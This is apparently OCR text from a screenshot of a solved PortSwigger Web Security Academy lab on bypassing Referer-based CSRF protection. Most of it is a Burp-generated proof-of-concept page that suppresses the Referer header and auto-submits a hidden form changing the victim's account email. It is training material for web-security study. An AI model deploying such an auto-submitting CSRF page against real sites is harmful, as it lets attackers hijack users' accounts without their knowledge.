 10.0.2.15
Disconnected
No target
100%
10:52 AM
Falsificación de solicitud en
CSRF where Referer validat
Exploit Server: CSRF where
https://exploit-0a2a002e03fe4db6804a113801bd00ab.exploit-server.net
120%
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2a002e03fe4db6804a113801bd00ab.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head><meta name="referrer" content="no-referrer"></head>
<body>
<form action="https://0a0b009403434def807512cf004000cb.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hackeadopro&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>